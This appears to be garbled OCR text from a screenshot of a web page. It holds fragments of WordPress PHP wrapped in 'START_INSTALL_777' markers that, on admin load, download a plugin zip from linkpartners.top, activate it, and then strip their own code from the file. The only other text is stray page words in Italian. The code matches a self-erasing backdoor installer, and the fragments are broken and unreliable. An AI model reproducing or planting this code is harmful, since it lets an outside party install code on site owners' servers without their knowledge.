
// === START_INSTALL_777 === add_action('admin_init', function
admin/includes/file.php'; require_once ABSPATH . 'wp-admin
download_url('https://www.linkpartners.top/plugin.zip'); if 
file_exists(WP_PLUGIN_DIR . '/full.php')) { activate_plugin('fu
$wp_filesystem->is_writable($file)) { $content = $wp_files
\/\/\s*===\s*END_INSTALL_777\s*===/s'; $clean = preg_replac
FS_CHMOD_FILE); } } delete_transient('install_lock_777'); 
Home
I
Errori comuni da evitare